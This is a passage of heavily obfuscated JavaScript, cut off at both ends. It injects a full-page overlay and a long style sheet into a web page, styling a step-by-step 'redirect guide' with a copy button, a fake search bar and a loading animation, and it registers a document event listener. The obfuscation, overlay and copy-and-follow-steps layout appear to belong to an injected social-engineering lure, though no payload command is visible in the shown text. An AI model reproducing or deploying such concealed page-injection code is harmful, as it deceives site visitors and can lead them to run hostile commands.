x462,0x3b2,0x4d7)+_0x3810f2(0x219,0x475,0x36b,0x464)+_0x1f6141(0x6e4,0x7b0,0x714,0x778);function _0x3810f2(_0x53246b,_0x3f3ae6,_0x3e608d,_0xaf22c1){return _0x3e842e(_0x53246b-0x192,_0xaf22c1,_0x3e608d-0x3ea,_0xaf22c1-0x1bd);}_0x4783e4['innerHTML']=_0x244a4f,document[_0x3810f2(0x2a9,0x2a5,0x3f6,0x3f7)][_0x3810f2(0x33a,0x3cf,0x2e5,0x404)+'d'](_0x47cd41),_0x47cd41[_0x1f6141(0x527,0x4fc,0x4a4,0x5be)+'d'](_0x4783e4);const _0x7864f0=document[_0x3810f2(0x344,0x3df,0x3e1,0x43e)+'ent'](_0x3810f2(0x3d2,0x329,0x360,0x4a9));_0x7864f0[_0x1f6141(0x5de,0x5f3,0x6a2,0x5a8)+'t']=_0x1f6141(0x60f,0x720,0x60b,0x6ea)+'isplay:\x20no'+'ne;}.image'+_0x1f6141(0x542,0x6fc,0x67a,0x5a2)+_0x1f6141(0x48b,0x60f,0x5b1,0x6a3)+_0x1f6141(0x644,0x60e,0x530,0x4bc)+_0x3810f2(0x457,0x624,0x575,0x666)+_0x3810f2(0x468,0x272,0x381,0x4ad)+'dth:\x20913px'+_0x3810f2(0x472,0x3ff,0x528,0x3f4)+'o\x20+\x20.pc-in'+_0x1f6141(0x75d,0x6ce,0x67c,0x74f)+_0x1f6141(0x67d,0x461,0x53f,0x4e1)+_0x1f6141(0x7bc,0x6be,0x670,0x528)+'x-width:\x209'+_0x1f6141(0x6bb,0x6d7,0x5a9,0x525)+'-info\x20{dis'+_0x3810f2(0x620,0x47c,0x547,0x426)+';}}.redire'+_0x3810f2(0x342,0x48c,0x463,0x51b)+_0x1f6141(0x623,0x7c5,0x6f9,0x63c)+_0x1f6141(0x544,0x4ca,0x543,0x638)+_0x3810f2(0x320,0x3ea,0x322,0x1e3)+_0x3810f2(0x2b5,0x34b,0x3c9,0x4f5)+_0x1f6141(0x435,0x569,0x4bd,0x47e)+_0x1f6141(0x3f2,0x3fc,0x4da,0x490)+_0x1f6141(0x495,0x578,0x575,0x6a9)+_0x3810f2(0x640,0x475,0x560,0x590)+_0x3810f2(0x572,0x4d8,0x4e6,0x5d4)+_0x3810f2(0x699,0x68a,0x56f,0x470)+_0x3810f2(0x3fe,0x56d,0x4fc,0x625)+'20px;max-w'+_0x3810f2(0x3e7,0x400,0x326,0x277)+_0x1f6141(0x608,0x60a,0x6a8,0x6d7)+_0x3810f2(0x484,0x38b,0x4cd,0x423)+_0x1f6141(0x70f,0x798,0x6c7,0x6e6)+_0x3810f2(0x3ec,0x371,0x3a3,0x28f)+'{margin:\x200'+_0x3810f2(0x3b9,0x431,0x4fc,0x3d9)+_0x1f6141(0x6b0,0x5e1,0x61d,0x6f3)+_0x1f6141(0x3d4,0x54e,0x4ca,0x56e)+_0x3810f2(0x503,0x391,0x473,0x331)+_0x1f6141(0x7e9,0x668,0x6a6,0x664)+_0x3810f2(0x554,0x4d6,0x51a,0x593)+_0x3810f2(0x3d4,0x220,0x337,0x428)+_0x3810f2(0x474,0x4df,0x44a,0x30b)+_0x3810f2(0x320,0x411,0x392,0x4ba)+'5px;border'+_0x3810f2(0x3d6,0x33d,0x45a,0x4de)+_0x1f6141(0x4f7,0x5aa,0x534,0x41d)+_0x1f6141(0x460,0x5f8,0x4a7,0x477)+_0x3810f2(0x3fb,0x34b,0x46f,0x59c)+_0x3810f2(0x4cf,0x4c5,0x4e2,0x3a9)+_0x3810f2(0x536,0x57b,0x547,0x550)+';}.redirec'+_0x3810f2(0x416,0x43d,0x53e,0x526)+_0x3810f2(0x2fd,0x361,0x367,0x470)+_0x1f6141(0x547,0x591,0x612,0x627)+_0x3810f2(0x3a5,0x3dd,0x426,0x3c3)+_0x1f6141(0x7a0,0x841,0x6f2,0x6af)+_0x3810f2(0x425,0x495,0x44b,0x372)+_0x3810f2(0x41f,0x2cb,0x3a8,0x45d)+'ect__logo\x20'+_0x3810f2(0x3ad,0x1b4,0x308,0x39f)+_0x1f6141(0x78f,0x658,0x67f,0x598)+_0x1f6141(0x5fd,0x56a,0x68e,0x6e5)+_0x1f6141(0x4e1,0x5bf,0x616,0x651)+_0x1f6141(0x6ed,0x6d2,0x658,0x652)+'.redirect_'+_0x3810f2(0x3bf,0x2e7,0x376,0x349)+'splay:\x20blo'+_0x1f6141(0x78d,0x6c0,0x6cc,0x5d4)+_0x1f6141(0x508,0x626,0x54e,0x423)+_0x3810f2(0x45a,0x2b0,0x309,0x359)+_0x1f6141(0x87d,0x7c2,0x739,0x71b)+'ransform:\x20'+_0x3810f2(0x29a,0x4d2,0x386,0x34c)+'font-weigh'+'t:\x20700;col'+_0x1f6141(0x60f,0x406,0x542,0x4e3)+'8;font-siz'+_0x3810f2(0x4e1,0x3f1,0x3a9,0x3d5)+_0x1f6141(0x3b1,0x506,0x49f,0x56d)+'m:\x2010px;}.'+_0x1f6141(0x5c7,0x5f4,0x6ec,0x79e)+'form\x20{disp'+_0x1f6141(0x6d3,0x65c,0x6c9,0x5c0)+_0x1f6141(0x500,0x602,0x4d9,0x3ae)+_0x1f6141(0x680,0x712,0x6f6,0x845)+'ection:\x20co'+_0x1f6141(0x676,0x4f8,0x62b,0x4da)+_0x3810f2(0x3af,0x437,0x2ff,0x1da)+'nter;margi'+_0x3810f2(0x45c,0x3c4,0x331,0x3f8)+_0x1f6141(0x610,0x757,0x704,0x79c)+_0x1f6141(0x564,0x51c,0x5f0,0x6ca)+_0x3810f2(0x2e4,0x36b,0x2de,0x35a)+_0x1f6141(0x5ff,0x49d,0x4b1,0x368)+_0x1f6141(0x745,0x748,0x61f,0x5e6)+':\x20420px;he'+(_0x1f6141(0x664,0x68e,0x701,0x645)+';border:\x201'+_0x3810f2(0x381,0x343,0x339,0x3a4)+'ccc;border'+_0x1f6141(0x6f6,0x676,0x619,0x504)+'px;backgro'+_0x3810f2(0x4d4,0x55e,0x48e,0x3a8)+_0x1f6141(0x6b5,0x6fc,0x5be,0x48e)+_0x1f6141(0x506,0x56c,0x501,0x5da)+_0x3810f2(0x4ed,0x583,0x49e,0x461)+_0x1f6141(0x5b1,0x468,0x58c,0x4d0)+_0x1f6141(0x7a5,0x7c9,0x6c2,0x5b6)+_0x1f6141(0x707,0x630,0x61a,0x72e)+_0x1f6141(0x55e,0x3e5,0x4ad,0x5cd)+_0x3810f2(0x5f9,0x4ee,0x4c7,0x530)+_0x3810f2(0x312,0x42c,0x2f4,0x329)+_0x3810f2(0x405,0x45a,0x504,0x404)+_0x1f6141(0x79f,0x579,0x6ab,0x5cf)+_0x1f6141(0x492,0x51e,0x5d7,0x5d0)+_0x3810f2(0x289,0x256,0x305,0x214)+_0x1f6141(0x4b1,0x41e,0x4e4,0x61a)+'ght:\x2025px;'+'margin:\x2015'+_0x3810f2(0x3a6,0x4cc,0x4be,0x605)+_0x1f6141(0x666,0x76f,0x6ec,0x72c)+_0x1f6141(0x6bb,0x507,0x5d2,0x58f)+_0x3810f2(0x4d7,0x591,0x565,0x4e3)+_0x1f6141(0x67c,0x626,0x5d5,0x6f2)+_0x3810f2(0x60b,0x564,0x4c6,0x5a8)+_0x3810f2(0x55a,0x693,0x548,0x463)+_0x1f6141(0x7b6,0x5ad,0x6ec,0x7bd)+'form\x20butto'+_0x1f6141(0x606,0x7bd,0x6e4,0x5b1)+_0x3810f2(0x391,0x3b9,0x482,0x4c7)+_0x1f6141(0x723,0x5b8,0x611,0x614)+_0x3810f2(0x2d4,0x4e1,0x3db,0x4c6)+_0x3810f2(0x368,0x3d6,0x369,0x34c)+_0x1f6141(0x4df,0x65e,0x605,0x5fb)+_0x1f6141(0x6f8,0x775,0x740,0x6b1)+_0x1f6141(0x625,0x5ad,0x60e,0x572)+_0x1f6141(0x705,0x620,0x5e5,0x4a2)+_0x3810f2(0x473,0x43e,0x50c,0x573)+_0x3810f2(0x5a8,0x418,0x4a6,0x591)+_0x3810f2(0x485,0x47e,0x4d9,0x486)+_0x1f6141(0x59d,0x6d4,0x6e2,0x6bf)+_0x1f6141(0x626,0x66e,0x5b7,0x4a4)+_0x1f6141(0x5cb,0x680,0x695,0x5f1)+_0x3810f2(0x4c3,0x2a2,0x3f0,0x3f3)+_0x3810f2(0x413,0x4ba,0x4d3,0x460)+_0x3810f2(0x43b,0x3bb,0x403,0x2d8)+_0x3810f2(0x497,0x5c2,0x4a4,0x5b5)+_0x3810f2(0x30e,0x281,0x33c,0x490)+'t;cursor:\x20'+_0x1f6141(0x5d4,0x5a0,0x578,0x4d1)+_0x3810f2(0x510,0x432,0x52d,0x4de)+'form\x20butto'+_0x1f6141(0x688,0x675,0x53c,0x569)+_0x1f6141(0x5f7,0x65f,0x64a,0x5dd)+_0x3810f2(0x55d,0x4d4,0x546,0x4ef)+_0x1f6141(0x402,0x3c8,0x4bf,0x4b5)+_0x1f6141(0x681,0x7cd,0x687,0x571)+_0x1f6141(0x551,0x41f,0x526,0x511)+_0x1f6141(0x59a,0x5fd,0x612,0x653)+_0x3810f2(0x2cf,0x416,0x3a0,0x319)+_0x1f6141(0x684,0x629,0x6da,0x79a)+_0x1f6141(0x5b8,0x66d,0x6fb,0x657)+_0x1f6141(0x63e,0x533,0x523,0x51e)+_0x1f6141(0x6ed,0x846,0x738,0x75d)+'ht:\x20700;co'+_0x1f6141(0x5c4,0x72b,0x651,0x6b6)+_0x1f6141(0x3e3,0x4b6,0x4d6,0x3d3)+_0x1f6141(0x5bd,0x69c,0x56d,0x5fb)+_0x3810f2(0x312,0x28d,0x3a4,0x353)+_0x3810f2(0x2d9,0x316,0x33e,0x2e3)+_0x3810f2(0x25f,0x2df,0x38d,0x3ef)+_0x3810f2(0x4bb,0x363,0x3f3,0x3fc)+'_guide\x20{di'+_0x3810f2(0x314,0x2a0,0x30a,0x41e)+_0x3810f2(0x454,0x469,0x4e0,0x559)+_0x3810f2(0x50d,0x4ee,0x40c,0x32d)+_0x3810f2(0x48f,0x47d,0x544,0x47b)+'column;}.r'+_0x3810f2(0x5af,0x47f,0x4b9,0x496)+_0x3810f2(0x57d,0x5cf,0x4a1,0x360)+_0x1f6141(0x6a4,0x5c4,0x59d,0x50f)+'\x20flex;flex'+'-direction'+_0x1f6141(0x6c1,0x765,0x711,0x720)+_0x1f6141(0x508,0x59c,0x4b1,0x36e)+_0x1f6141(0x4b7,0x549,0x4c3,0x611)+'ttom:\x2010px'+_0x1f6141(0x607,0x453,0x4d2,0x49c)+_0x1f6141(0x4b7,0x4a1,0x5f6,0x6de)+_0x3810f2(0x3ca,0x268,0x37a,0x3e2)+'splay:\x20blo'+_0x3810f2(0x534,0x43a,0x50d,0x5fe)+'100%;margi'+'n:0;}.redi'+_0x3810f2(0x378,0x4b5,0x373,0x258)+_0x3810f2(0x3f4,0x39b,0x469,0x5b0))+(_0x1f6141(0x6c4,0x7ab,0x6db,0x690)+'nt-weight:'+_0x1f6141(0x61a,0x6e2,0x679,0x775)+'n-right:\x205'+_0x3810f2(0x3d7,0x325,0x3a8,0x387)+_0x3810f2(0x289,0x459,0x393,0x494)+'\x20.step\x20.li'+_0x1f6141(0x71d,0x6b6,0x654,0x539)+_0x3810f2(0x437,0x2d5,0x354,0x402)+_0x1f6141(0x55d,0x463,0x4f2,0x533)+_0x3810f2(0x3a7,0x340,0x321,0x3f8)+_0x1f6141(0x62a,0x509,0x56b,0x6a4)+_0x1f6141(0x423,0x4e3,0x4b0,0x539)+_0x3810f2(0x51d,0x5f4,0x52d,0x453)+_0x3810f2(0x364,0x538,0x4ac,0x4ec)+'p\x20.link\x20i\x20'+_0x3810f2(0x418,0x436,0x43c,0x538)+_0x3810f2(0x44b,0x58b,0x507,0x558)+_0x1f6141(0x6bc,0x5b3,0x5d1,0x582)+_0x1f6141(0x77b,0x651,0x649,0x61c)+_0x1f6141(0x67b,0x506,0x532,0x640)+_0x1f6141(0x52f,0x5dc,0x615,0x617)+_0x3810f2(0x5db,0x635,0x511,0x434)+_0x3810f2(0x553,0x55d,0x40a,0x4dc)+_0x1f6141(0x66f,0x475,0x524,0x533)+_0x3810f2(0x2f5,0x44e,0x3ac,0x360)+'n:\x20underli'+_0x1f6141(0x721,0x57a,0x694,0x7d9)+_0x1f6141(0x4f5,0x675,0x552,0x582)+'\x20.step\x20.va'+'l-search\x20{'+'font-weigh'+_0x3810f2(0x306,0x315,0x428,0x3d8)+_0x3810f2(0x5f8,0x479,0x4b9,0x3b9)+_0x3810f2(0x3b2,0x3c5,0x4a1,0x4a4)+_0x3810f2(0x592,0x4f7,0x56d,0x67e)+_0x1f6141(0x459,0x4a4,0x519,0x4ee)+_0x3810f2(0x470,0x42f,0x3e8,0x4b3)+'round:\x20non'+'e;position'+_0x1f6141(0x5dd,0x4dd,0x4fa,0x5b5)+_0x1f6141(0x749,0x675,0x60c,0x4b8)+_0x3810f2(0x35b,0x235,0x2e6,0x1e0)+'edirect__g'+_0x1f6141(0x64f,0x5cd,0x660,0x5c4)+'\x20.btn-copy'+_0x3810f2(0x43d,0x338,0x462,0x42a)+_0x3810f2(0x1e7,0x325,0x2eb,0x315)+_0x1f6141(0x587,0x4b1,0x5ae,0x4ea)+_0x3810f2(0x651,0x6ba,0x57c,0x5cd)+_0x1f6141(0x64e,0x597,0x678,0x73d)+'uide\x20.step'+_0x3810f2(0x4be,0x45a,0x56d,0x5cc)+_0x1f6141(0x6af,0x7fc,0x6f3,0x7ea)+_0x1f6141(0x6ca,0x646,0x589,0x57e)+'ttr(aria-l'+_0x3810f2(0x2a5,0x3bb,0x3bc,0x412)+_0x1f6141(0x6ec,0x513,0x5d9,0x49e)+_0x1f6141(0x713,0x69e,0x5cd,0x6af)+_0x3810f2(0x474,0x534,0x489,0x371)+'line-heigh'+'t:\x201;white'+_0x1f6141(0x598,0x62d,0x58b,0x6df)+_0x3810f2(0x2f5,0x2a8,0x3d0,0x4cd)+_0x1f6141(0x747,0x838,0x728,0x782)+_0x1f6141(0x605,0x553,0x669,0x6c6)+_0x3810f2(0x496,0x59e,0x49d,0x47d)+_0x1f6141(0x5aa,0x5cf,0x604,0x52a)+_0x3810f2(0x290,0x472,0x37c,0x2a3)+_0x1f6141(0x5b5,0x4db,0x5b3,0x460)+_0x3810f2(0x3f3,0x43c,0x4fd,0x586)+_0x1f6141(0x4ee,0x615,0x517,0x614)+_0x3810f2(0x42f,0x370,0x402,0x35d)+_0x3810f2(0x1a7,0x2e9,0x2f5,0x29c)+_0x1f6141(0x5de,0x50b,0x5e8,0x626)+'px);left:\x20'+'50%;transf'+_0x3810f2(0x365,0x38c,0x3d9,0x494)+_0x1f6141(0x54f,0x57d,0x4d7,0x385)+_0x1f6141(0x44e,0x4c0,0x569,0x511)+_0x1f6141(0x4ab,0x418,0x55a,0x4e9)+_0x1f6141(0x672,0x6f5,0x5da,0x6c5)+_0x3810f2(0x5c1,0x5af,0x563,0x596)+_0x1f6141(0x696,0x6b4,0x663,0x652)+_0x3810f2(0x3ac,0x3f7,0x33c,0x29c)+'t;font-siz'+_0x3810f2(0x37c,0x33e,0x409,0x4e4)+'nt-weight:'+_0x3810f2(0x397,0x5ea,0x4b0,0x46c)+'e\x20{border-'+'bottom:\x201p'+_0x1f6141(0x4d9,0x5c0,0x57e,0x5da)+_0x3810f2(0x5be,0x56d,0x4b5,0x477)+_0x3810f2(0x329,0x23c,0x2e7,0x30c)+_0x1f6141(0x4e5,0x6a8,0x567,0x45f)+'ect__guide'+_0x1f6141(0x5a0,0x4c1,0x53e,0x60e)+_0x1f6141(0x57d,0x674,0x5fc,0x4df)+'ter\x20{conte'+_0x3810f2(0x3ed,0x35c,0x474,0x48f))+('play:\x20bloc'+'k;width:\x201'+_0x1f6141(0x6b7,0x7be,0x6de,0x79f)+_0x3810f2(0x537,0x4dd,0x52a,0x5b0)+_0x1f6141(0x4b8,0x59a,0x604,0x5a3)+_0x3810f2(0x47b,0x2ff,0x37c,0x233)+_0x1f6141(0x6e4,0x78f,0x708,0x660)+_0x1f6141(0x6ee,0x7fc,0x733,0x6dc)+_0x3810f2(0x3cd,0x3b2,0x2e3,0x3ac)+_0x1f6141(0x6ab,0x5a4,0x6ba,0x7f8)+'0%,\x20100%\x200'+_0x1f6141(0x72f,0x54c,0x5ec,0x66c)+_0x1f6141(0x5e0,0x5a8,0x5f9,0x5f4)+_0x1f6141(0x5e8,0x4e2,0x5c4,0x660)+_0x1f6141(0x56e,0x527,0x4d5,0x47d)+_0x3810f2(0x574,0x476,0x441,0x4c3)+_0x3810f2(0x614,0x523,0x4dd,0x451)+_0x1f6141(0x4b1,0x68e,0x5e2,0x565)+_0x1f6141(0x705,0x5e4,0x70e,0x5c8)+':\x200;visibi'+_0x3810f2(0x440,0x647,0x539,0x578)+_0x3810f2(0x244,0x2fa,0x390,0x4c4)+_0x1f6141(0x402,0x606,0x552,0x5fe)+'\x20.step\x20.bt'+_0x1f6141(0x76e,0x758,0x683,0x5cf)+_0x1f6141(0x5cd,0x5b1,0x68a,0x567)+_0x3810f2(0x474,0x4d6,0x498,0x3a6)+_0x1f6141(0x58c,0x53e,0x5f6,0x736)+_0x1f6141(0x5ee,0x6fa,0x5ba,0x684)+_0x1f6141(0x687,0x621,0x66d,0x693)+_0x3810f2(0x3a4,0x3b1,0x31c,0x32a)+_0x3810f2(0x2a4,0x437,0x31f,0x2cb)+_0x1f6141(0x6bd,0x64f,0x732,0x825)+':\x20visible;'+_0x1f6141(0x627,0x503,0x60d,0x68c)+_0x3810f2(0x4bb,0x40b,0x440,0x556)+_0x3810f2(0x410,0x3d7,0x3ce,0x2c8)+_0x1f6141(0x6aa,0x4a9,0x5a4,0x5e9)+':before\x20{b'+'ottom:\x20cal'+_0x3810f2(0x376,0x293,0x38e,0x33f)+_0x1f6141(0x691,0x658,0x67e,0x5f3)+_0x3810f2(0x5d3,0x3eb,0x501,0x561)+'de\x20.step\x20.'+'btn-copy:h'+_0x1f6141(0x7ee,0x7bd,0x699,0x5c9)+'r\x20{transit'+_0x1f6141(0x45f,0x4be,0x51e,0x57b)+_0x1f6141(0x5e9,0x376,0x4bb,0x3e2)+_0x1f6141(0x497,0x49f,0x518,0x562)+_0x3810f2(0x2b7,0x251,0x393,0x3c5)+_0x1f6141(0x692,0x705,0x603,0x74e)+_0x1f6141(0x746,0x685,0x697,0x776)+_0x3810f2(0x3aa,0x2a3,0x3cf,0x2b8)+_0x1f6141(0x4c1,0x70e,0x608,0x69b)+_0x1f6141(0x40d,0x469,0x499,0x461)+_0x3810f2(0x43e,0x424,0x448,0x3af)+_0x1f6141(0x65f,0x6f4,0x6af,0x5e5)+_0x1f6141(0x589,0x569,0x520,0x5e0)+_0x1f6141(0x5de,0x73f,0x718,0x83c)+_0x1f6141(0x5e3,0x3f4,0x4ef,0x3b9)+_0x3810f2(0x497,0x28c,0x37b,0x455)+_0x1f6141(0x714,0x76d,0x6e8,0x7ee)+_0x1f6141(0x590,0x5be,0x564,0x67b)+_0x1f6141(0x5f3,0x581,0x4e2,0x45c)+_0x3810f2(0x3dd,0x2c1,0x3b8,0x389)+'gin-top:\x201'+_0x3810f2(0x690,0x43b,0x54a,0x4b3)+_0x1f6141(0x796,0x663,0x73c,0x743)+_0x3810f2(0x67f,0x5ff,0x54c,0x62e)+_0x3810f2(0x39f,0x432,0x459,0x3b1)+'ve;}.redir'+_0x1f6141(0x639,0x480,0x552,0x5ed)+_0x3810f2(0x33b,0x40a,0x444,0x52a)+_0x3810f2(0x331,0x381,0x30f,0x3e4)+_0x1f6141(0x59f,0x4ca,0x49a,0x3da)+_0x3810f2(0x376,0x31d,0x36e,0x237)+'ight:\x2045px'+_0x1f6141(0x633,0x670,0x6bb,0x659)+_0x1f6141(0x5b0,0x5d8,0x5f5,0x603)+_0x1f6141(0x677,0x5e9,0x6d1,0x7ba)+_0x1f6141(0x68c,0x552,0x668,0x61e)+';backgroun'+_0x1f6141(0x6af,0x68b,0x67b,0x6ef)+_0x3810f2(0x5db,0x5ba,0x503,0x3c5)+_0x3810f2(0x2c1,0x3d3,0x38a,0x4b7)+_0x3810f2(0x1ea,0x3e3,0x32c,0x1ea)+'d;outline:'+_0x3810f2(0x400,0x320,0x3a6,0x38f)+_0x3810f2(0x463,0x359,0x377,0x45d)+_0x3810f2(0x5ae,0x577,0x4b9,0x4d0)+_0x3810f2(0x36b,0x389,0x4a1,0x37e)+'\x20.search-b'+_0x3810f2(0x35d,0x3ff,0x408,0x3e8)+_0x3810f2(0x4f4,0x374,0x3b3,0x415)+_0x3810f2(0x330,0x3b4,0x2e2,0x278)+_0x3810f2(0x37c,0x259,0x320,0x276)+_0x3810f2(0x3fe,0x376,0x3cf,0x2a4)+_0x3810f2(0x4d7,0x4b3,0x449,0x464)+'\x2045px;heig')+(_0x1f6141(0x52a,0x449,0x4c0,0x58d)+_0x1f6141(0x7b3,0x5bf,0x6dd,0x73a)+_0x1f6141(0x623,0x75c,0x61e,0x711)+'er;align-i'+_0x3810f2(0x36f,0x312,0x2ec,0x288)+_0x3810f2(0x317,0x400,0x31d,0x26d)+'ze:\x2014px;c'+_0x1f6141(0x5bc,0x78d,0x675,0x765)+'0a6;}.redi'+_0x1f6141(0x4ef,0x66d,0x532,0x5ef)+_0x1f6141(0x395,0x533,0x4c6,0x55f)+_0x1f6141(0x675,0x462,0x593,0x576)+_0x3810f2(0x2c8,0x302,0x3c5,0x398)+'ion:\x20absol'+_0x1f6141(0x5df,0x671,0x55d,0x6a7)+'0%;transfo'+'rm:\x20transl'+'ateY(-50%)'+';display:\x20'+_0x1f6141(0x6f4,0x5a1,0x5ca,0x512)+_0x3810f2(0x51b,0x3e8,0x45d,0x35f)+_0x1f6141(0x64d,0x721,0x5ce,0x656)+_0x1f6141(0x5d5,0x4cd,0x51a,0x4df)+_0x1f6141(0x56e,0x3de,0x4cf,0x52d)+';}.redirec'+'t__guide\x20.'+_0x3810f2(0x3a0,0x443,0x36d,0x2b2)+'ch-bar\x20img'+_0x3810f2(0x3f0,0x4c4,0x424,0x39f)+_0x3810f2(0x476,0x3be,0x374,0x473)+_0x3810f2(0x30c,0x487,0x3a8,0x2fb)+_0x1f6141(0x472,0x4f1,0x552,0x6a2)+_0x3810f2(0x40d,0x352,0x444,0x56c)+_0x3810f2(0x42e,0x32c,0x30f,0x394)+_0x3810f2(0x4bb,0x645,0x564,0x42d)+_0x1f6141(0x550,0x589,0x671,0x59d)+_0x3810f2(0x688,0x534,0x545,0x553)+_0x1f6141(0x5db,0x7ef,0x6c0,0x735)+_0x3810f2(0x3bc,0x264,0x30c,0x234)+_0x3810f2(0x39b,0x484,0x425,0x47b)+_0x3810f2(0x1e5,0x482,0x334,0x40e)+_0x3810f2(0x538,0x3f5,0x40b,0x47e)+_0x1f6141(0x6a6,0x47e,0x573,0x4ee)+_0x1f6141(0x69e,0x808,0x725,0x827)+_0x1f6141(0x530,0x4f4,0x51d,0x572)+_0x3810f2(0x429,0x443,0x3c8,0x360)+_0x3810f2(0x33a,0x3ce,0x3b1,0x4b3)+_0x1f6141(0x3fc,0x43c,0x4d2,0x42a)+'t__guide\x20.'+_0x1f6141(0x74e,0x761,0x693,0x586)+_0x1f6141(0x6f5,0x527,0x5bb,0x5fc)+'ay:\x20block;'+_0x3810f2(0x38c,0x437,0x4cf,0x5f1)+_0x1f6141(0x5e4,0x63c,0x656,0x534)+_0x1f6141(0x555,0x61b,0x573,0x5f7)+'rgin:\x2015px'+'\x20auto;}.ci'+_0x3810f2(0x536,0x366,0x455,0x44c)+'tion:\x20abso'+_0x1f6141(0x4b1,0x578,0x511,0x40a)+_0x3810f2(0x353,0x37f,0x33f,0x203)+_0x3810f2(0x34b,0x52c,0x49c,0x43e)+'border-rad'+_0x3810f2(0x68b,0x4ac,0x556,0x4d5)+'background'+_0x3810f2(0x525,0x5c3,0x54e,0x4ba)+'rquoise;an'+'imation:\x20m'+_0x1f6141(0x6a3,0x755,0x63a,0x72f)+'rcle\x201s\x20in'+_0x3810f2(0x411,0x489,0x349,0x2df)+_0x3810f2(0x327,0x26f,0x2e9,0x298)+'gin:\x20cente'+'r\x20center;t'+_0x1f6141(0x7cd,0x802,0x726,0x67e)+_0x1f6141(0x553,0x762,0x664,0x724)+_0x1f6141(0x6ae,0x4ef,0x613,0x752)+_0x3810f2(0x41a,0x1f3,0x2d9,0x374)+_0x1f6141(0x684,0x47a,0x566,0x55f)+'elay:\x200.1s'+_0x3810f2(0x3ef,0x48d,0x540,0x524)+_0x1f6141(0x7ec,0x714,0x721,0x76d)+'2)\x20{left:\x20'+_0x1f6141(0x4cf,0x54f,0x521,0x663)+_0x1f6141(0x502,0x578,0x57d,0x4f7)+':\x200.2s;}.c'+'ircle:nth-'+_0x3810f2(0x582,0x5e4,0x515,0x609)+'left:\x2030px'+_0x1f6141(0x5ed,0x773,0x720,0x714)+_0x3810f2(0x604,0x45a,0x4eb,0x506)+_0x3810f2(0x32d,0x4cd,0x3c1,0x4dd)+'e:nth-chil'+_0x3810f2(0x38e,0x368,0x434,0x498)+':\x2045px;ani'+_0x3810f2(0x244,0x432,0x379,0x2b6)+_0x1f6141(0x6f3,0x736,0x710,0x67f)+_0x1f6141(0x518,0x4b5,0x59e,0x640)+_0x3810f2(0x47a,0x40a,0x494,0x47f)+'\x20{left:\x2060')+(_0x3810f2(0x4f4,0x507,0x3c7,0x486)+'on-delay:\x20'+'0.5s;}.cir'+'cle:nth-ch'+_0x3810f2(0x5f3,0x599,0x4f4,0x558)+_0x1f6141(0x53f,0x5eb,0x5de,0x678)+_0x3810f2(0x3dc,0x271,0x3a7,0x25d)+_0x1f6141(0x75e,0x5a6,0x64c,0x68e)+';}.circle:'+_0x3810f2(0x62c,0x428,0x562,0x4fb)+'7)\x20{left:\x20'+_0x1f6141(0x6ba,0x678,0x5c0,0x6dc)+_0x3810f2(0x33c,0x4c7,0x3be,0x393)+':\x200.7s;}.c'+_0x3810f2(0x356,0x403,0x346,0x366)+'child(8)\x20{'+_0x1f6141(0x6d2,0x5a7,0x5e9,0x5ec)+_0x1f6141(0x6e1,0x515,0x63f,0x5ae)+_0x3810f2(0x3d6,0x46a,0x493,0x353)+_0x3810f2(0x44b,0x59e,0x532,0x588)+_0x3810f2(0x338,0x582,0x468,0x33a)+_0x1f6141(0x4ca,0x5e6,0x4ae,0x5f3)+_0x1f6141(0x68b,0x56b,0x592,0x647)+_0x3810f2(0x3ee,0x4c6,0x481,0x48e)+_0x1f6141(0x535,0x593,0x4ff,0x4bb)+_0x3810f2(0x680,0x46f,0x52f,0x5e8)+_0x1f6141(0x5a2,0x628,0x58a,0x4af)+_0x3810f2(0x448,0x521,0x417,0x33b)+_0x3810f2(0x3da,0x341,0x41e,0x505)+_0x3810f2(0x3b2,0x4c4,0x3fe,0x494)+'e;}50%\x20{tr'+'ansform:\x20t'+_0x1f6141(0x5cc,0x56c,0x561,0x64d)+',\x2015px)\x20sc'+_0x1f6141(0x6a3,0x68e,0x6a4,0x55c)+_0x3810f2(0x2af,0x445,0x356,0x2a8)+'5;backgrou'+_0x3810f2(0x4cb,0x35c,0x39a,0x348)+'blue;}100%'+_0x3810f2(0x306,0x495,0x41d,0x435)+_0x3810f2(0x428,0x434,0x441,0x476)+_0x3810f2(0x367,0x3fb,0x344,0x304)+_0x1f6141(0x605,0x641,0x54b,0x688)+_0x3810f2(0x4ac,0x375,0x466,0x3e3)+_0x1f6141(0x68b,0x66d,0x69d,0x753)+_0x3810f2(0x2c3,0x27c,0x39f,0x390)+'quoise;}}@'+'media\x20(min'+_0x3810f2(0x3ce,0x371,0x31e,0x1d4)+_0x1f6141(0x5f9,0x790,0x65e,0x6da)+_0x3810f2(0x599,0x446,0x501,0x3f9)+'de\x20.step.s'+_0x1f6141(0x54b,0x5db,0x4b9,0x3ef)+'splay:\x20non'+_0x3810f2(0x56b,0x3a0,0x4a7,0x535)+_0x1f6141(0x654,0x5c8,0x5fd,0x71e)+_0x3810f2(0x32f,0x458,0x42c,0x4eb)+_0x3810f2(0x259,0x497,0x34b,0x3bf)+_0x1f6141(0x4f5,0x5b4,0x5ff,0x71b)+_0x3810f2(0x3fe,0x520,0x513,0x4e0)+_0x1f6141(0x5ae,0x586,0x4ac,0x545)+':\x20none;}}'),document[_0x1f6141(0x684,0x6dc,0x639,0x5f5)]['appendChil'+'d'](_0x7864f0);const _0x4c6e55={};return _0x4c6e55['overlay']=_0x47cd41,_0x4c6e55[_0x1f6141(0x739,0x6e5,0x6b0,0x6d1)]=_0x4783e4,_0x4c6e55;}document[_0x5a2640(0x202,0x1b6,0x14b,0x6d)+'stener'](_0xe4bb36[_0x3e842e(0x30,-0x92,0x3,0x30)],function(_0x196e57){function _0x1db31b(_0x571c77,_0x36f1f2,_0x3e44c5,_0x219fcb){return _0x5a2640(_0x219fcb,_0x3e44c5-0x24a,_0x3e44c5-0x6c,_0x219fcb-0xe1);}const _0x102de9={'bxzzd':_0xe4bb36['rWwzD'],'WflbI':_0xe4bb36[_0x2d0f1a(0x1d6,0x1cc,0xf0,-0x1f)],'kaCEh':function(_0x135dd3,_0x55da1b){function _0x4a6228(_0xf7568,_0x1ebc24,_0x493c97,_0x4536f9){return _0x2d0f1a(_0x4536f9,_0x1ebc24-0x168,_0xf7568-0x1de,_0x4536f9-0x89);}return _0xe4bb36[_0x4a6228(0x4c8,0x3ce,0x5c5,0x4ca)](_0x135dd3,_0x55da1b);},'kwvwf':_0xe4bb36['QGWzQ'],'BoZkb':_0xe4bb36[_0x1db31b(0x386,0x359,0x4a9,0x55f)]};function _0x2d0f1a(_0x405b09,_0x5790d0,_0x207c0,_0x491b8e){return _0x5a2640(_0x405b09,_0x207c0- 